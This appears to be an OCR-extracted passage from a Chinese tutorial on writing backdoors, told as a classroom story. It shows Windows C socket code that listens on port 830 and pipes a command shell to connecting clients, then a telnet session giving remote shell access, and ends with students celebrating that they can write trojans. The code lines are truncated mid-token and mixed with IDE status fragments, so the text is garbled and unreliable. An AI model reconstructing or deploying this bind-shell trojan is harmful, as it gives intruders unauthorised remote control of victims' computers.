 int main()
{
WSADATA ws;
SOCKET listenFD;
char Buff[1024];
int ret;
//初始化wsa
WSAStartup(MAKEWORD(2,2),
//建立socket
listenFD = socket(AF_INET
//监听本机830端口
struct sockaddr_in server
server.sin_family = AF_IN
server.sin_port = htons(8
server.sin_addr.s_addr=AD
ret=bind(listenFD,(sockad
ret=listen(listenFD,2);
//如果客户请求830端口，接
int iAddrSize = sizeof(se
SOCKET clientFD=accept(li
SECURITY_ATTRIBUTES pipea
HANDLE hReadPipe1,hWriteP
//建立匿名管道1
pipeattr1.nLength = 12;
pipeattr1.lpSecurityDescr
Telnet 127.0.0.1
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\xfile\后门编程步步高\相关>d
F:\Study\课堂讲义\投稿\xfile\后门编程步步高\相关>ir
dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\xfile\后门编程步步高\相关 的目录
2005-01-08 17:41 <DIR> .
2005-01-08 17:41 <DIR> ..
2005-01-08 20:32 3,401 server.dsp
2005-01-08 20:32 <DIR> Debug
2005-01-08 21:38 33,792 server.ncb
2005-01-08 20:48 1,130 server.plg
2005-01-08 20:48 1,892 server.cpp
2005-01-08 21:34 997 client.cpp
2005-01-08 21:38 48,640 server.opt
2005-01-08 21:38 537 server.dsw
2005-01-09 11:04 230 CreateProcess.cpp
2005-01-09 11:04 3,485 CreateProcess.dsp
2005-01-09 14:19 33,792 CreateProcess.ncb
pipe2C.exe - 0 error(s), 0 warning(s)
Build Debug Find in Files 1
Ln 19, Col 34 REC CO
12
1 的写句柄，输
一样。最后再开
“哦！我们也会编写木马了！哈哈！”菜鸟 B 兴奋的说
道。
老师微笑的看着大家争先恐后的使用他们自己打造的首